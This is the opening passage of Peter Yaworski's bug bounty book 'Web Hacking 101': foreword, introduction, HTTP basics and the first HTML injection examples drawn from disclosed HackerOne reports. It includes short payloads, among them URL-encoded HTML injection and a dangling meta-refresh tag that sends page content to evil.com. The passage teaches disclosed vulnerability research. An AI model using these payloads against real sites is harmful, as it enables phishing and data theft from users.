# How to Make Money Hacking Ethically

Analysis of 30+ vulnerability reports that paid!



# **Web Hacking 101**

How to Make Money Hacking Ethically

Peter Yaworski

© 2015 - 2016 Peter Yaworski

# **Tweet This Book!**

Please help Peter Yaworski by spreading the word about this book on Twitter!

The suggested tweet for this book is:

Can't wait to read Web Hacking 101: How to Make Money Hacking Ethically by @yaworsk #bugbounty

The suggested hashtag for this book is #bugbounty.

Find out what other people are saying about the book by clicking on this link to search for this hashtag on Twitter:

https://twitter.com/search?q=#bugbounty

For Andrea and Ellie. Thanks for supporting my constant roller coaster of motivation and confidence.

This book wouldn't be what it is if it were not for the HackerOne Team, thank you for all the support, feedback and work that you contributed to make this book more than just an analysis of 30 disclosures.

# **Contents**

| 1. | Foreword                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
| 2. | Attention Hackers!                                                                                                    |
| 3. | Introduction2How It All Started2Just 30 Examples and My First Sale5Who This Book Is Written For7Chapter Overview8Word of Warning and a Favour10               |
| 4. | Background                                                                                                    |
| 5. | HTML InjectionDescription12Examples121. Coinbase Comments122. HackerOne Unintended HTML Inclusion163. Within Security Content Spoofing17Summary19             |
| 6. | HTTP Parameter Pollution20Description20Examples211. HackerOne Social Sharing Buttons212. Twitter Unsubscribe Notifications223. Twitter Web Intents23Summary25 |
| 7. | CRLF Injection27Description271. Twitter HTTP Response Splitting272. v.shopify.com Response Splitting29Summary30                                               |

| 8.  | Cross-Site Request Forgery  Description  Examples  1. Shopify Export Installed Users  2. Shopify Twitter Disconnect  3. Badoo Full Account Takeover  Summary                                                                                                    | 31<br>32<br>32<br>33<br>34<br>36                                           |
|-----|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|
| 9.  | Application Logic Vulnerabilities  Description  Examples  1. Shopify Administrator Privilege Bypass 2. Starbucks Race Conditions 3. Binary.com Privilege Escalation 4. HackerOne Signal Manipulation 5. Shopify S3 Buckets Open 6. HackerOne S3 Buckets Open 7. Bypassing GitLab Two Factor Authentication 8. Yahoo PHP Info Disclosure 9. HackerOne Hacktivity Voting 10. Accessing PornHub's Memcache Installation Summary  Summary | 37<br>37<br>38<br>38<br>39<br>40<br>41<br>42<br>45<br>47<br>48<br>51<br>53 |
| 10. | Cross-Site Scripting Attacks  Description  Examples  1. Shopify Wholesale  2. Shopify Giftcard Cart  3. Shopify Currency Formatting  4. Yahoo Mail Stored XSS  5. Google Image Search  6. Google Tagmanager Stored XSS  Summary                                                                                                    | 55<br>56<br>56<br>58<br>60<br>61<br>63<br>64                               |
| 11. | SQL Injection  Description  Examples  1. Drupal SQL Injection  Summary                                                                                                    | 67<br>68<br>68<br>70                                                       |
| 12. | Description                                                                                                    | <b>71</b><br>71<br>71<br>71                                                |

|     | 2. Shopify Login Open Redirect                     | 72<br>73<br>74                           |
|-----|----------------------------------------------------|------------------------------------------|
| 13. | Sub Domain Takeover  Description                   | <b>75</b> 75 75 75 76 77 80              |
| 14. | XML External Entity Vulnerability  Description     | 81<br>81<br>85<br>85<br>87<br>89<br>92   |
| 15. | Remote Code Execution  Description                 | 93<br>93<br>93<br>93<br>95               |
|     | Template Injection  Description                    | 96<br>96<br>97<br>97<br>98<br>101<br>102 |
| 17. | Server Side Request Forgery  Description           | 103<br>103<br>103<br>103<br>105          |
| 18. | MemoryDescriptionBuffer OverflowRead out of Bounds | <b>106</b> 106 107                       |

| Examples                                                                                                    | 109<br>110<br>110<br>111<br>112<br>113                                           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|
| Information Gathering                                                                                                    | <b>115</b><br>115<br>118<br>119<br>121                                           |
| Read the disclosure guidelines.  Include Details. Then Include More.  Confirm the Vulnerability.  Show Respect for the Company.  Bounties.  Don't Shout Hello Before Crossing the Pond. | <b>122</b><br>122<br>123<br>123<br>125<br>125                                    |
| Burp Suite Knockpy HostileSubBruteforcer sqlmap Nmap Eyewitness Shodan What CMS Nikto Recon-ng idb Wireshark Bucket Finder Google Dorks IPV4info.com JD GUI Mobile Security Framework   | 128<br>128<br>129<br>129<br>130<br>130<br>131<br>131<br>132<br>132<br>132<br>132 |

|     | User Agent Switcher Firebug Hackbar Websecurify Cookie Manager+ XSS Me Offsec Exploit-db Search Wappalyzer                                                                        | 133<br>133<br>133<br>133<br>134<br>134<br>134                             |
|-----|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|
| 22. | Resources Online Training Web Application Exploits and Defenses The Exploit Database Udacity Bug Bounty Platforms Hackerone.com Bugcrowd.com Synack.com Cobalt.io Video Tutorials | 135<br>135<br>135<br>135<br>135<br>136<br>136<br>136                      |
|     | youtube.com/yaworsk1                                                                                                    | 136<br>136<br>136<br>137<br>137<br>137                                    |
|     | Recommended Blogs philippeharewood.com Philippe's Facebook Page - www.facebook.com/phwd-113702895386410 fin1te.net NahamSec.com                                                   | 137<br>137<br>137<br>138<br>138<br>138<br>138<br>138<br>138<br>138<br>138 |

| 23. GI | ossary                                               | 40 |
|--------|------------------------------------------------------|----|
|        | Black Hat Hacker .................................14 | 40 |
|        |                                                      | 40 |
|        |                                                      | 40 |
|        |                                                      | 40 |
|        |                                                      | 40 |
|        |                                                      | 41 |
|        |                                                      | 41 |
|        |                                                      | 41 |
|        |                                                      | 41 |
|        |                                                      | 41 |
|        |                                                      | 41 |
|        |                                                      | 41 |
|        |                                                      | 42 |
|        |                                                      | 42 |
|        |                                                      | 42 |
|        |                                                      | 42 |
|        |                                                      | 42 |
|        |                                                      | 42 |
|        |                                                      | 43 |
|        |                                                      | 43 |

# 1. Foreword

The best way to learn is simply by doing. That is how we - Michiel Prins and Jobert Abma - learned to hack.

We were young. Like all hackers who came before us, and all of those who will come after, we were driven by an uncontrollable, burning curiosity to understand how things worked. We were mostly playing computer games, and by age 12 we decided to learn how to build software of our own. We learned how to program in Visual Basic and PHP from library books and practice.

From our understanding of software development, we quickly discovered that these skills allowed us to find other developers' mistakes. We shifted from building to breaking and hacking has been our passion ever since. To celebrate our high school graduation, we took over a TV station's broadcast channel to air an ad congratulating our graduating class. While amusing at the time, we quickly learned there are consequences and these are not the kind of hackers the world needs. The TV station and school were not amused and we spent the summer washing windows as our punishment. In college, we turned our skills into a viable consulting business that, at its peak, had clients in the public and private sector across the entire world. Our hacking experience led us to HackerOne, a company we co-founded in 2012. We wanted to allow every company in the universe to work with hackers successfully and this continues to be HackerOne's mission today.

If you're reading this, you also have the curiosity needed to be a hacker and bug hunter. We believe this book will be a tremendous guide along your journey. It's filled with rich, real world examples of security vulnerability reports that resulted in real bug bounties, along with helpful analysis and review by Pete Yaworski, the author and a fellow hacker. He is your companion as you learn, and that's invaluable.

Another reason this book is so important is that it focuses on how to become an ethical hacker. Mastering the art of hacking can be an extremely powerful skill that we hope will be used for good. The most successful hackers know how to navigate the thin line between right and wrong while hacking. Many people can break things, and even try to make a quick buck doing so. But imagine you can make the Internet safer, work with amazing companies around the world, and even get paid along the way. Your talent has the potential of keeping billions of people and their data secure. That is what we hope you aspire to.

We are grateful to no end to Pete for taking his time to document all of this so eloquently. We wish we had this resource when we were getting started. Pete's book is a joy to read with the information needed to kickstart your hacking journey.

Happy reading, and happy hacking!

Foreword 2

Remember to hack responsibly.

Michiel Prins and Jobert Abma Co-Founders, HackerOne

# 2. Attention Hackers!

When you read this book, we would absolutely **LOVE** to hear your comments on it.

- Is it useful?
- Is it well written?
- Did you find anything to correct?
- Is there anything missing?
- Is there anything you want to see more of?
- Is there anything you want to see less of?

Send your comments to **feedback@hackerone.com** and mention the word "book" in the subject header.

Thank you!

P.S. And of course, if you indeed think this book is fantastic, feel free to tweet about that and recommend the book to your friends.

Thank you for downloading this book from HackerOne! You're reading this because they believe in supporting and growing the community.

Web Hacking 101 is my first book, meant to help you get started hacking. It's an ongoing project which I continue to add content to and develop. I began writing it as a self-published explanation of 30 vulnerabilities, a by-product of my own learning. It quickly turned into so much more. My hope for the book, at the very least, is to open your eyes to the vast world of hacking. At best, I hope this will be your first step towards making the web a safer place while earning some money doing it.

If you're interested in continuing to learn with me, you can purchase the most recent version and receive updates for all future versions by visiting Web Hacking 101 on LeanPub<sup>1</sup>. This book is also available in Russian on LeanPub.

#### **How It All Started**

In late 2015, I stumbled across the book, We Are Anonymous: Inside the Hacker World of LulzSec, Anonymous and the Global Cyber Insurgency by Parmy Olson and ended up reading it in a week. Having finished it though, I was left wondering how these hackers got started.

I was thirsty for more, but I didn't just want to know **WHAT** hackers did, I wanted to know **HOW** hackers did it. So I kept reading. But each time I finsihed a new book, I was still left with the same questions:

- How do other Hackers learn about the vulnerabilities they find?
- Where are people finding vulnerabilities?
- How do Hackers start the process of hacking a target site?
- Is Hacking just about using automated tools?
- How can I get started finding vulnerabilities?

But looking for more answers, kept opening more and more doors.

Around this same time, I was taking Coursera Android development courses and keeping an eye out for other interesting courses. The Coursera Cybersecurity specialization caught my eye, particularly Course 2, Software Security. Luckily for me, it was just starting (as of February 2016, it is listed as Coming Soon) and I enrolled.

<sup>&</sup>lt;sup>1</sup>https://www.leanpub.com/web-hacking-101

A few lectures in, I finally understood what a buffer overflow was and how it was exploited. I fully grasped how SQL injections were achieved whereas before, I only knew the danger. In short, I was hooked. Up until this point, I always approached web security from the developer's perspective, appreciating the need to sanitize values and avoid using user input directly. Now I was beginning to understand what it all looked like from a hacker's perspective.

I kept looking for more information on how to hack and came across Bugcrowd's forums. Unfortunately they weren't overly active at the time but there someone mentioned HackerOne's hacktivity and linked to a report. Following the link, I was amazed. I was reading a description of a vulnerability, written to a company, who then disclosed it to the world. Perhaps more importantly, the company actually paid the hacker to find and report this!

That was a turning point, I became obsessed. Especially when a homegrown Canadian company, Shopify, seemed to be leading the pack in disclosures at the time. Checking out Shopify's profile, their disclosure list was littered with open reports. I couldn't read enough of them. The vulnerabilities included Cross-Site Scripting, Authentication and Cross-Site Request Forgery, just to name a few.

Admittedly, at this stage, I was struggling to understand what the reports were detailing. Some of the vulnerabilities and methods of exploitation were hard to understand.

Searching Google to try and understand one particular report, I ended on a GitHub issue thread for an old Ruby on Rails default weak parameter vulnerability (this is detailed in the Application Logic chapter) reported by Egor Homakov. Following up on Egor led me to his blog, which includes disclosures for some seriously complex vulnerabilities.

Reading about his experiences, I realized, the world of hacking might benefit from plain language explanations of real world vulnerabilities. And it just so happened, that I learn better when teaching others.

And so, Web Hacking 101 was born.

## Just 30 Examples and My First Sale

I decided to start out with a simple goal, find and explain 30 web vulnerabilities in easy to understand, plain language.

I figured, at worst, researching and writing about vulnerabilities would help me learn about hacking. At best, I'd sell a million copies, become a self-publishing guru and retire early. The latter has yet to happen and at times, the former seems endless.

Around the 15 explained vulnerabilities mark, I decided to publish my draft so it could be purchased - the platform I chose, LeanPub (which most have probably purchased through), allows you to publish iteratively, providing customers with access to all

updates. I sent out a tweet thanking HackerOne and Shopify for their disclosures and to tell the world about my book. I didn't expect much.

But within hours, I made my first sale.

Elated at the idea of someone actually paying for my book (something I created and was pouring a tonne of effort into!), I logged on to LeanPub to see what I could find out about the mystery buyer. Turns out nothing. But then my phone vibrated, I received a tweet from Michiel Prins saying he liked the book and asked to be kept in the loop.

Who the hell is Michiel Prins? I checked his Twitter profile and turns out, he's one of the Co-Founders of HackerOne. **Shit.** Part of me thought HackerOne wouldn't be impressed with my reliance on their site for content. I tried to stay positive, Michiel seemed supportive and did ask to be kept in the loop, so probably harmless.

Not long after my first sale, I received a second sale and figured I was on to something. Coincidentally, around the same time, I got a notification from Quora about a question I'd probably be interested in, How do I become a successful Bug bounty hunter?

Given my experience starting out, knowing what it was like to be in the same shoes and with the selfish goal of wanting to promote my book, I figured I'd write an answer. About half way through, it dawned on me that the only other answer was written by Jobert Abma, one of the other Co-Founders of HackerOne. A pretty authoritative voice on hacking. **Shit.** 

I contemplated abandoning my answer but then elected to rewrite it to build on his input since I couldn't compete with his advice. I hit submit and thought nothing of it. But then I received an interesting email:

Hi Peter, I saw your Quora answer and then saw that you are writing a book about White Hat hacking. Would love to know more.

Kind regards,

Marten CEO, HackerOne

**Triple Shit.** A lot of things ran through my mind at this point, none of which were positive and pretty much all were irrational. In short, I figured the only reason Marten would email me was to drop the hammer on my book. Thankfully, that couldn't have been further from the truth.

I replied to him explaining who I was and what I was doing - that I was trying to learn how to hack and help others learn along with me. Turns out, he was a big fan of the idea. He explained that HackerOne is interested in growing the community and supporting hackers as they learn as it's mutually beneficial to everyone involved. In short, he offered to help. And man, has he ever. This book probably wouldn't be where it is today or include half the content without his and HackerOne's constant support and motivation.

Since that initial email, I kept writing and Marten kept checking in. Michiel and Jobert reviewed drafts, provided suggestions and even contributed some sections. Marten even went above and beyond to cover the costs of a professionally designed cover (goodbye plain yellow cover with a white witches' hat, all of which looked like it was designed by a four year old). In May 2016, Adam Bacchus joined HackerOne and on his 5th day working there, he read the book, provided edits and was explaining what it was like to be on the receiving end of vulnerability reports - something I've now included in the report writing chapter.

I mention all this because throughout this journey, HackerOne has never asked for anything in return. They've just wanted to support the community and saw this book was a good way of doing it. As someone new to the hacking community, that resonated with me and I hope it does with you too. I personally prefer to be part of a supportive and inclusive community.

So, since then, this book has expanded dramatically, well beyond what I initially envisioned. And with that, the target audience has also changed.

#### Who This Book Is Written For

This book is written with new hackers in mind. It doesn't matter if you're a web developer, web designer, stay at home mom, a 10 year old or a 75 year old. I want this book to be an authoritative reference for understanding the different types of vulnerabilities, how to find them, how to report them, how to get paid and even, how to write defensive code.

That said, I didn't write this book to preach to the masses. This is really a book about learning together. As such, I share successes **AND** some of my notable (and embarrassing) failures.

The book also isn't meant to be read cover to cover, if there is a particular section you're interested in, go read it first. In some cases, I do reference sections previously discussed, but doing so, I try to connect the sections so you can flip back and forth. I want this book to be something you keep open while you hack.

On that note, each vulnerability type chapter is structured the same way:

- Begin with a description of the vulnerability type;
- Review examples of the vulnerability; and,
- Conclude with a summary.

Similarly, each example within those chapters is structured the same way and includes:

- My estimation of the difficulty finding the vulnerability
- The url associated with where the vulnerability was found

- · A link to the report or write up
- The date the vulnerability was reported
- The amount paid for the report
- · An easy to understand description of the vulnerability
- Take aways that you can apply to your own efforts

Lastly, while it's not a prerequisite for hacking, it is probably a good idea to have some familiarity with HTML, CSS, Javascript and maybe some programming. That isn't to say you need to be able to put together web pages from scratch, off the top of your head but understanding the basic structure of a web page, how CSS defines a look and feel and what can be accomplished with Javascript will help you uncover vulnerabilities and understand the severity of doing so. Programming knowledge is helpful when you're looking for application logic vulnerabilities. If you can put yourself in the programmer's shoes to guess how they may have implemented something or read their code if it's available, you'll be ahead in the game.

To do so, I recommend checking out Udacity's free online courses **Intro to HTML and CSS** and **Javacript Basics**, links to which I've included in the Resources chapter. If you're not familiar with Udacity, it's mission is to bring accessible, affordable, engaging and highly effective higher education to the world. They've partnered with companies like Google, AT&T, Facebook, Salesforce, etc. to create programs and offer courses online.

### **Chapter Overview**

**Chapter 2** is an introductory background to how the internet works, including HTTP requests and responses and HTTP methods.

**Chapter 3** covers HTML Injections and in it, you'll learn how being able to inject HTML into a web page can be used maliciously. One of the more interesting takeaways is how you can use encoded values to trick sites into accepting and rendering the HTML you submit, bypassing filters.

**Chapter 4** covers HTTP Parameter Pollution and in it, you"ll learn how to find systems that may be vulnerable to passing along unsafe input to third party sites.

**Chapter 5** covers Carriage Return Line Feed Injections and in it, looking at examples of submitting carriage return, line breaks to sites and the impact it has on rendered content.

**Chapter 6** covers Cross-Site Request Forgery vulnerabilities, walking through examples that show how users can be tricked into submitting information to a website they are logged into unknowingly.

**Chapter 7** covers application logic based vulnerabilities. This chapter has grown into a catch all for vulnerabilities I consider linked to programming logic flaws. I've found these types of vulnerabilities may be easier for a beginner to find instead of looking for weird and creative ways to submit malicious input to a site.

**Chapter 8** covers Cross-Site Scripting, a massive topic with a huge variety of ways to achieve exploits. Cross-Site Scripting represents huge opportunities and an entire book could and probably should, be written solely on it. There are a tonne of examples I could have included here so I try to focus on the most interesting and helpful for learning.

**Chapter 9** covers structured query language (SQL) injections, which involve manipulating database queries to extract, update or delete information from a site.

**Chapter 10** covers Open Redirects, an interesting vulnerability which involves exploiting a site to direct users to visit another site.

**Chapter 11** covers Sub Domain Takeovers, something I learned a lot about researching this book. Essentially here, a site refers to a sub domain hosting with a third party service but never actually claims the appropriate address from that service. This would allow an attacker to register the address from the third party so that all traffic, which believes it is on the victim's domain, is actually on an attacker's.

**Chapter 12** covers XML External Entity vulnerabilities resulting from a sites parsing of extensible markup language (XML). These types of vulnerabilities can include things like reading private files, remote code execution, etc.

**Chapter 13** covers Remote Code Execution, or the ability for an attacker to trigger arbitrary code on a victim server.

**Chapter 14** covers Template Injections, looking at Server and Client side examples. In doing so, template engines are explained as well as how they impact the severity of this vulnerability type.

**Chapter 15** covers Server Side Request Forgery which allows an attacker to user a remote server to make subsequent HTTP requests on the attacker's behalf.

**Chapter 16** covers memory related vulnerabilities, a type of vulnerability which can be tough to find and are typically related to low level programming languages. However, discovering these types of bugs can lead to some pretty serious vulnerabilities.

**Chapter 17** covers the topic of how to get started. This chapter is meant to help you consider where and how to look for vulnerabilities as opposed to a step by step guide to hacking a site.

**Chapter 18** is arguably one of the most important book chapters as it provides advice on how to write an effective report. All the hacking in the world means nothing if you can't properly report the issue to the necessary company. As such, I scoured some big name bounty paying companies for their advice on how best to report and got advice from HackerOne. **Make sure to pay close attention here**.

**Chapter 19** switches gears. Here we dive into recommended hacking tools. This chapter was largely donated by Michiel Prins from HackerOne and describes a tonne of interesting tools which make your life easier! However, despite all the tools, nothing replaces creative thinking and observation.

**Chapter 20** is dedicated to helping you take your hacking to the next level. Here I walk you through some awesome resources for continuing to learn. Again, at the risk of sounding like a broken record, big thanks to Michiel Prins for contributing to this list.

**Chapter 21** concludes the book and covers off some key terms you should know while hacking. While most are discussed in other chapters, some aren't so I'd recommend taking a read here.

## Word of Warning and a Favour

Before you set off into the amazing world of hacking, I want to clarify something. As I was learning, reading about public disclosures, seeing all the money people were (and still are) making, it became easy to glamorize the process and think of it as an easy way to get rich quick.

It isn't.

Hacking can be extremely rewarding but it's hard to find and read about the failures along the way (except here where I share some pretty embarrassing stories). As a result, since you'll mostly hear of peoples' successes, you may develop unrealistic expectations of success. And maybe you will be quickly successful. But if you aren't, keep working! It will get easier and it's a great feeling to have a report resolved.

With that, I have a favour to ask. As you read, please message me on Twitter @yaworsk or email me peter@torontowebsitedeveloper.com and let me know how it's going. Whether successful or unsuccessful, I'd like to hear from you. Bug hunting can be lonely work if you're struggling but its also awesome to celebrate with each other. And maybe your find will be something we can include in the next edition.

Good luck!!

# 4. Background

If you're starting out fresh like I was and this book is among your first steps into the world of hacking, it's going to be important for you to understand how the internet works. Before you turn the page, what I mean is how the URL you type in the address bar is mapped to a domain, which is resolved to an IP address, etc.

To frame it in a sentence: the internet is a bunch of systems that are connected and sending messages to each other. Some only accept certain types of messages, some only allow messages from a limited set of other systems, but every system on the internet receives an address so that people can send messages to it. It's then up to each system to determine what to do with the message and how it wants to respond.

To define the structure of these messages, people have documented how some of these systems should communicate in Requests for Comments (RFC). As an example, take a look at HTTP. HTTP defines the protocol of how your internet browser communicates with a web server. Because your internet browser and web server agreed to implement the same protocol, they are able to communicate.

When you enter http://www.google.com in your browser's address bar and press return, the following steps describe what happens on a high level:

- Your browser extracts the domain name from the URL, www.google.com.
- Your computer sends a DNS request to your computer's configured DNS servers. DNS can help resolve a domain name to an IP address, in this case it resolves to 216.58.201.228. Tip: you can use dig A www.google.com from your terminal to look up IP addresses for a domain.
- Your computer tries to set up a TCP connection with the IP address on port 80, which is used for HTTP traffic. Tip: you can set up a TCP connection by running nc 216.58.201.228 80 from your terminal.
- It it succeeds, your browser will send an HTTP request like:

#### **GET / HTTP**/1.1

Host: www.google.com
Connection: keep-alive
Accept: application/html, \*/\*

• Now it will wait for a response from the server, which will look something like:

Background 12

• Your browser will parse and render the returned HTML, CSS, and JavaScript. In this case, the home page of Google.com will be shown on your screen.

Now, when dealing specifically with the browser, the internet and HTML, as mentioned previously, there is an agreement on how these messages will be sent, including the specific methods used and the requirement for a Host request-header for all HTTP/1.1 requests, as noted above in bullet 4. The methods defined include GET, HEAD, POST, PUT, DELETE, TRACE, CONNECT and OPTIONS.

The **GET** method means to retrieve whatever information is identified by the request Uniform Request Identifier (URI). The term URI may be confusing, especially given the reference to a URL above, but essentially, for the purposes of this book, just know that a URL is like a person's address and is a type of URI which is like a person's name (thanks Wikipedia). While there are no HTTP police, typically GET requests should not be associated with any data altering functions, they should just retrieve and provide data.

The **HEAD** method is identical to the GET message except the server must not return a message body in the response. Typically you won't often see this used but apparently it is often employed for testing hypertext links for validity, accessibility and recent changes.

The **POST** method is used to invoke some function to be performed by the server, as determined by the server. In other words, typically there will be some type of back end action performed like creating a comment, registering a user, deleting an account, etc. The action performed by the server in response to the POST can vary and doesn't have to result in action being taken. For example, if an error occurs processing the request.

The **PUT** method is used when invoking some function but referring to an already existing entity. For example, when updating your account, updating a blog post, etc. Again, the action performed can vary and may result in the server taking no action at all.

The **DELETE** method is just as it sounds, it is used to invoke a request for the remote server to delete a resource identified by the URI.

Background 13

The **TRACE** method is another uncommon method, this time used to reflect back the request message to the requester. This allows the requester to see what is being received by the server and to use that information for testing and diagnostic information.

The **CONNECT** method is actually reserved for use with a proxy (a proxy is a basically a server which forwards requests to other servers)

The **OPTIONS** method is used to request information from a server about the communication options available. For example, calling for OPTIONS may indicate that the server accepts GET, POST, PUT, DELETE and OPTIONS calls but not HEAD or TRACE.

Now, armed with a basic understanding of how the internet works, we can dive into the different types of vulnerabilities that can be found in it.

# **Description**

Hypertext Markup Language (HTML) injection is also sometimes referred to as virtual defacement. This is really an attack made possible by a site allowing a malicious user to inject HTML into its web page(s) by not handling that user's input properly. In other words, an HTML injection vulnerability is caused by receiving HTML, typically via some form input, which is then rendered as is on the page. This is separate and distinct from injecting Javascript, VBscript etc.

Since HTML is the language used to define the structure of a web page, if an attacker can inject HTML, they can essentially change what a browser renders. Sometimes this could result in completely changing the look of a page or in other cases, creating forms to trick users. For example, if you could inject HTML, you might be able to add a <form> tag to the page, asking the user to re-enter their username and password. However, when submitting this form, it actually sends the information to an attacker.

# **Examples**

#### 1. Coinbase Comments

**Difficulty**: Low

**Url**: coinbase.com/apps

**Report Link**: https://hackerone.com/reports/104543<sup>1</sup>

Date Reported: December 10, 2015

**Bounty Paid**: \$200

Description:

For this vulnerability, the reporter identified that Coinbase was actually decoding URI encoded values when rendering text. For those unfamiliar (I was at the time of writing this), characters in a URI are either reserved or unreserved. According to Wikipedia, reserved are characters that sometimes have special meaning like / and &. Unreserved characters are those without any special meaning, typically just letters.

<sup>&</sup>lt;sup>1</sup>https://hackerone.com/reports/104543

So, when a character is URI encoded, it is converted into its byte value in the American Standard Code for Information Interchange (ASCII) and preceded with a percent sign (%). So, / becomes %2F, & becomes %26. As an aside, ASCII is a type of encoding which was most common on the internet until UTF-8 came along, another encoding type.

Now, back to our example, if an attacker entered HTML like:

<h1>This is a test</h1>

Coinbase would actually render that as plain text, exactly as you see above. However, if the user submitted URL encoded characters, like:

%3C%68%31%3E%54%68%69%73%20%69%73%20%61%20%74%65%73%74%3C%2F%68%31%3E

Coinbase would actually decode that string and render the corresponding letters, or:

#### This is a test

With this, the reporting hacker demonstrated how he could submit an HTML form with username and password fields, which Coinbase would render. Had the hacker been malicious, Coinbase could have rendered a form which submitted values back to a malicious website to capture credentials (assuming people filled out and submitted the form).



#### **Takeaways**

When you're testing out a site, check to see how it handles different types of input, including plain text and encoded text. Be on the lookout for sites that are accepting URI encoded values like %2F and rendering their decoded values, in this case /. While we don't know what the hacker was thinking in this example, it's possible they tried to URI encode restricted characters and noticed that Coinbase was decoding them. They then went one step further and URI encoded all characters.

A great URL Encoder is http://quick-encoder.com/url. You'll notice using it that it will tell you unrestricted characters do not need encoding and give you the option to encode url-safe characters anyway. That's how you would get the same encoded string used on Coinbase.

#### 2. HackerOne Unintended HTML Inclusion

**Difficulty**: Medium **Url**: hackerone.com

**Report Link**: https://hackerone.com/reports/112935<sup>2</sup>

Date Reported: January 26, 2016

**Bounty Paid: \$500** 

**Description**:

After reading about the Yahoo! XSS (example 4 in Chapter 7) I became obsessed with testing HTML rendering in text editors. This included playing with HackerOne's Markdown editor, entering things like **ismap= "yyy=xxx"** and **"test"** inside of image tags. While doing so, I noticed that the editor would include a single quote within a double quote - what is known as a hanging quote.

At that time, I didn't really understand the implications of this. I knew that if you injected another single quote somewhere, the two could be parsed together by a browser which would see all content between them as one HTML element. For example:

<h1>This is a test</h1>some content'

With this example, if you managed to inject a meta tag like:

<meta http-equiv="refresh" content='0; url=https://evil.com/log.php?text=

the browser would submit everything between the two single quotes. Now, turns out, this was known and disclosed in HackerOne report #110578<sup>3</sup> by intidc (https://hackerone.com/intidc). When that became public, my heart sank a little.

According to HackerOne, they rely on an implementation of Redcarpet (a Ruby library for Markdown processing) to escape the HTML output of any Markdown input which is then passed directly into the HTML DOM (i.e., the web page) via dangerouslySetInnerHTML in their React component. As an aside, React is a Javascript library that can be used to dynamically update a web page's content without reloading the page.

The DOM refers to an application program interface for valid HTML and well-formed XML documents. Essentially, according to Wikipedia, the DOM is a cross-platform and language independent convention for representing and interacting with objects in HTML, XHTML and XML documents.

In HackerOne's implementation, they weren't properly escaping the HTML output which led to the potential exploit. Now, that said, seeing the disclosure, I thought I'd test out the new code. I went back and tested out adding:

<sup>&</sup>lt;sup>2</sup>https://hackerone.com/reports/112935

<sup>&</sup>lt;sup>3</sup>https://hackerone.com/reports/110578

[test](http://www.torontowebsitedeveloper.com "test ismap="alert xss" yyy="test"\
")

which got turned into:

<a title="test" ismap="alert xss" yyy="test" &#39; ref="http://www.toronotwebsi\tedeveloper.com">test</a>

As you can see, I was able to inject a bunch of HTML into the <a> tag. As a result, HackerOne rolled back the fix and began working on escaping single quote again.



#### **Takeaways**

Just because code is updated, doesn't mean something is fixed. Test things out. When a change is deployed, that also means new code which could contain bugs.

Additionally, if you feel like something isn't right, keep digging! I knew the initial trailing single quote could be a problem, but I didn't know how to exploit it and I stopped. I should have kept going. I actually learned about the meta refresh exploit by reading XSS Jigsaw's blog.innerht.ml (it's included in the Resources chapter) but much later.

## 3. Within Security Content Spoofing

**Difficulty**: Low

**Url**: withinsecurity.com/wp-login.php

**Report Link**: https://hackerone.com/reports/111094<sup>4</sup>

Date Reported: January 16, 2015

**Bounty Paid**: \$250

**Description**:

Though content spoofing is technically a different type of vulnerability than HTML injection, I've included it here as it shares the similar nature of an attacker having a site rendered content of their choosing.

Within Security was built on the Wordpress platform which includes the login path withinsecurity.com/wp-login.php (the site has since been merged with the HackerOne core platform). A hacker noticed that during the login process, if an error occurred, Within Security would render access\_denied, which also corresponded to the error parameter in the url:

<sup>&</sup>lt;sup>4</sup>https://hackerone.com/reports/111094

https://withinsecurity.com/wp-login.php?error=access\_denied

Noticing this, the hacker tried modifying the error parameter and found that whatever value was passed was rendered by the site as part of the error message presented to users. Here's the example used:

https://withinsecurity.com/wp-login.php?error=Your%20account%20has%20%hacked



**WithinSecurity Content Spoofing** 

The key here was noticing the parameter in the URL being rendered on the page. Though they don't explain, I would assume the hacker noticed that access\_denied was being displayed on the page but was also included in the URL. A simple test changing the access\_denied parameter probably revealed the vulnerability in this case, which they reported.



#### **Takeaways**

